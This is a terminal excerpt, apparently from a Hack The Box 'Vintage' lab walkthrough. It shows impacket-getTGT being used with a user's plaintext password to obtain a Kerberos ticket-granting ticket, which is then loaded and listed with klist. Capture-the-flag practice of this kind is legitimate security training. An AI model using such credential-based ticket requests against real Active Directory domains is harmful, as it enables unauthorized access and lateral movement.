 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #impacket-getTGT vintage.htb/'c.neri':Zer0the0ne
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Saving ticket in c.neri.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #export KRB5CCNAME=c.neri.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #klist
Ticket cache: FILE:c.neri.ccache
Default principal: c.neri@VINTAGE.HTB

Valid starting       Expires              Service principal
08/04/2025 23:14:50  08/05/2025 09:14:50  krbtgt/VINTAGE.HTB@VINTAGE.HTB
        renew until 08/05/2025 23:14:23